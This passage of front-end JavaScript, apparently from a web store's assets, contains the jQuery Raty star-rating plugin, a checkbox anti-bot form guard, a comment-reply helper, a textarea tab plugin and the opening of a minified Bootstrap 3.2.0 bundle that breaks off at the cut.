        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children('img').off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : '../assets/images/root/rating/cancel-off.png',
    cancelOn     : '../assets/images/root/rating/cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : true,
    halfShow     : true,
    hints        : ['', '', '', '', ''],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : '../assets/images/root/rating/star-half.png',
    starOff      : '../assets/images/root/rating/star-off.png',
    starOn       : '../assets/images/root/rating/star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);

var AntiBOT={init:function(t){this.form=$(t),this.field=this.form.find(".not-human input"),this.bot=jQuery("#bot"),this.label=this.form.find(".not-human label"),this.submit=this.form.find(":submit"),this.binds(),this.lock()},binds:function(){var t=this;t.field.on("change",function(){t.field.is(":checked")?(t.label.text("S\xe9rio?"),t.lock()):t.unlock()})},lock:function(){var t=this;t.bot.val(!0),t.submit.on("click",function(e){e.preventDefault(),t.label.text("Hey! Me desmarque."),t.field.focus()})},unlock:function(){var t=this;t.submit.off("click"),t.bot.removeAttr("value"),t.label.text("Humanos! <3")}},CommentResponder={init:function(){this.body=jQuery("#comment_body"),this.comments=jQuery(".comments"),this.parent=jQuery("#comment_parent_id"),this.cancel=jQuery("#replying-cancel"),this.replying=jQuery("#replying-to"),this.binds()},binds:function(){var t=this;t.comments.on("click",".reply",function(){var e=jQuery(this),i=e.data("id"),n=e.data("name");t.setParent(i),t.write(n+",\n\n"),t.showReplying(i,n),t.showCancel(),t.focuz()}),t.cancel.on("click",function(){t.replying.css("visibility","hidden"),t.body.val(""),t.cancel.css("visibility","hidden"),t.parent.removeAttr("value"),t.focuz()})},focuz:function(){this.body.blur().focus()},setParent:function(t){this.parent.val(t)},showCancel:function(){this.cancel.css("visibility","visible")},showReplying:function(t,e){var i="#comment-"+t,n="#"+t;this.replying.css("visibility","visible").children("strong").html('<a href="'+i+'">'+n+"</a> "+e)},write:function(t){this.body.val(t)}};jQuery(function(){var t=jQuery("#donations");jQuery(".i-heart").on("click",function(){t.slideToggle("fast")})}),function(t){var e={init:function(i){return this.each(function(){this.opt=t.extend({},t.fn.taby.defaults,i);var n=t(this).off(".taby");e._adjustTab.call(this),e._bind.call(this),n.data({settings:this.opt,taby:!0})})},_adjustTab:function(){this.opt.tab="";for(var t=0;t<this.opt.space;t++)this.opt.tab+=" "},_backspace:function(){var e=t(this).data("settings"),i=this.selectionStart;e.backspace&&this.value.slice(i-e.tab.length,i)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i-e.tab.length)+this.value.slice(i),this.selectionStart=i-e.tab.length,this.selectionEnd=i-e.tab.length)},_bind:function(){t(this).on(e._eventName(),function(t){var i=t.keyCode||t.which;t.metaKey||(this.evt=t,9==i?t.shiftKey?e._shiftTab.call(this):e._tab.call(this):8==i?e._backspace.call(this):46==i?e._del.call(this):37==i?e._left.call(this):39==i&&e._right.call(this))})},_del:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;e.del&&this.value.slice(i,i+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i)+this.value.slice(i+e.tab.length),this.selectionStart=i,this.selectionEnd=n)},_eventName:function(){return e._isFirefox()?"keypress.taby":"keydown.taby"},_isFirefox:function(){return/firefox/.test(navigator.userAgent.toLowerCase())},_left:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(this.evt.shiftKey||(i=n),e.left===!0&&this.value.slice(i-e.tab.length,i)==e.tab){this.evt.preventDefault();var s=e.tab.length,l=e.tab.length;this.evt.shiftKey&&(l=0),this.selectionStart=i-s,this.selectionEnd=n-l}},_right:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;this.evt.shiftKey||(n=i),e.right===!0&&this.value.slice(n,n+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.selectionStart=i+(this.evt.shiftKey?0:e.tab.length),this.selectionEnd=n+e.tab.length)},_shiftTab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(preselection=this.value.slice(0,i),selection=this.value.slice(i,n),postselection=this.value.slice(n),isMultipleLine=selection.indexOf("\n")>=0,lineStart=preselection.lastIndexOf("\n"),lineEnd=n+postselection.indexOf("\n"),isFirst=0==i,previousCharacter=isFirst?"":this.value.slice(i-1,i),0>lineStart?lineStart=0:lineStart++,0>lineEnd&&(lineEnd=this.value.length),isMultipleLine){selection.lastIndexOf("\n")==selection.length-1&&(lineEnd=n-1,postselection="\n"+postselection);var s=this.value.slice(lineStart,lineEnd),l=s;if(l=l.replace(new RegExp("^"+e.tab),"").replace(new RegExp("\n"+e.tab,"g"),"\n"),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var a=s.length-l.length,h=i,c=n-a;isFirst||"\n"==previousCharacter||(h-=e.tab.length),lineStart>h&&(h=lineStart);var o=0>h?0:h,r=0>c?0:c;this.selectionStart=o,this.selectionEnd=r}else{var s=this.value.slice(lineStart,lineEnd),l=s;if(0==s.indexOf(e.tab)&&(l=s.slice(e.tab.length)),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var u=takedEnd=e.tab.length;i-lineStart<e.tab.length&&(u=i-lineStart,i==n&&(takedEnd=u)),this.selectionStart=i-u,this.selectionEnd=n-takedEnd}},_tab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd,s=this.value.slice(0,i),l=this.value.slice(i,n),a=this.value.slice(n),h=s.lastIndexOf("\n"),c=n+a.indexOf("\n"),o=0==i,r=n==this.value.length,u=o?"":this.value.slice(i-1,i),f=r?"":this.value.slice(n,n+1);if(0>h?h=0:h++,0>c&&(c=this.value.length),l.indexOf("\n")>=0){l.lastIndexOf("\n")==l.length-1&&(c=n-1,a="\n"+a);var v=this.value.slice(h,c),d=v;if(d=e.tab+d.replace(new RegExp("\n","g"),"\n"+e.tab),v==d)return;this.value=this.value.slice(0,h)+d+this.value.slice(c);var b=d.length-v.length,g=i,p=n+b;o||"\n"==u||(g+=e.tab.length),this.selectionStart=g,this.selectionEnd=p}else if(!o&&"\n"!=u||!r&&"\n"!=f||""==l)this.value=s+e.tab+a,this.selectionStart=i+e.tab.length,this.selectionEnd=i+e.tab.length;else{var v=this.value.slice(h,c);this.value=s+e.tab+v+a,this.selectionStart=i,this.selectionEnd=n+e.tab.length}},goTo:function(t){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=t})},select:function(t,e){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=void 0===e?this.value.length:e})},set:function(e){return this.each(function(){var i=t(this),n=i.data("settings"),s=t.extend({},n,e);i.taby(s)})}};t.fn.taby=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist!"):e.init.apply(this,arguments)},t.fn.taby.defaults={backspace:!0,del:!0,left:!0,right:!0,space:2}}(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/complete-structure.js
body_size: 34286
content:
/*bootstrap.min.js*/
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var 